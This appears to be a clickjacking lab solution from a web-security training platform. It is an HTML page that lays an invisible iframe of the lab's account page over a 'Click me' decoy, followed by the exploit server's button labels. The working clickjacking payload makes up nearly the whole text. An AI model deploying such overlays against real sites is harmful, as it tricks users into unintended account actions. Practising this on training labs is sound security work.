 Body:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0;
z-index: 2;
}
div {
position:absolute;
top:495px;
left:70px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a4a00f50345e77a8330fffc00bc001c.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log